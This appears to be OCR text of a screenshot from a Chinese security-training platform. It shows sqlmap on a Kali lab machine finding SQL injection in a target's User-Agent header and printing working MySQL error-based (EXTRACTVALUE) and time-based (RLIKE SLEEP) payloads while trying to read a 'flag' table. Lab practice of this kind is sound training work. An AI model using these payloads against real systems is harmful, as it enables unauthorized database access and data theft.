 e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
[20:10:55] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:10:55] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:10:56] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:10:57] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:10:57] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:10:58] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:10:59] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:11:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'User-Agent #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1734 HTTP(s) requests:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' AND EXTRACTVALUE(9593,CONCAT(0×5c,0×717
1707671,(SELECT (ELT(9593=9593,1))),0×716a707171)) AND 'iKQW'='iKQW
Type: time-based blind
Title: MySQL ≥ 5.0.12 RLIKE time-based blind
Payload: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' RLIKE SLEEP(5) AND 'TZZk'='TZZk
---
[20:11:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL ≥ 5.1
[20:11:01] [INFO] fetching columns for table 'flag' in database 'mylabs'
[20:11:01] [WARNING] the SQL query provided does not return any output
[20:11:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--
hex'
[20:11:01] [WARNING] unable to retrieve column names for table 'flag' in database 'mylabs'
do you want to use common column existence check? [y/N/q] N
[20:11:01] [WARNING] unable to enumerate the columns for table 'flag' in database 'mylabs'
[20:11:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.8'
[20:11:01] [WARNING] your sqlmap version is outdated
[*] ending @ 20:11:01 /2024-08-23/
(root㉿kali)-[~]
#
Inspector
Request query parameters
Request cookies
Request headers
Inspector
Notes
Search
0 highlights